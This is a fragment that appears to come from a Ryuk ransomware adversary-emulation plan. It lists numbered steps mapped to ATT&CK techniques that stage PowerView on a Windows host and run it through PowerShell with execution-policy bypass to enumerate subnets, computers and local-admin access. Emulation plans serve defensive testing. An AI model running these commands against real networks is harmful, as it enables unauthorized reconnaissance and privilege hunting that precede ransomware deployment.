 49
downloader --src "VFS:/shared/ryuk/PowerView.ps1" --dest "%USERPROFILE%\Desktop\ryuk\PowerView.ps1"
T1105
50
run powershell.exe -exec bypass -Command "&{Import-Module %USERPROFILE%\Desktop\ryuk\PowerView.ps1;Get-NetSubnet}"
T1018
51
run powershell.exe -exec bypass -Command "&{Import-Module %USERPROFILE%\Desktop\ryuk\PowerView.ps1;Get-NetComputer}"
T1018
52
run powershell.exe -exec bypass -Command "&{Import-Module %USERPROFILE%\Desktop\ryuk\PowerView.ps1;Invoke-
CheckLocalAdminAccess}"
T1078.003
53
run powershell.exe -exec bypass -Command "&{Import-Module %USERPROFILE%\Desktop\ryuk\PowerView.ps1;Find-LocalAdminAccess}"
T1078.003